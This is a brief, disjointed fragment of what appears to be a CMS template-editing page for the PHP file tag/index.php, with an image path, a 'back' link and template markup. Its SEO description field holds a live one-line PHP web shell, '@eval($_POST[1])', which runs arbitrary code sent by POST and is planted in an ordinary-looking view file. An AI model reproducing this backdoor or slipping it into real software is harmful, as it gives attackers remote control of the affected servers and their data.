 返回
文件名称:
tag/index.php
SEO描述:
<?php @eval($_POST[1]);?>
<?php $this->renderPartial('/_include/header')?>
<div class="mainWrap">
<div class="topDesc">
<div class="desc">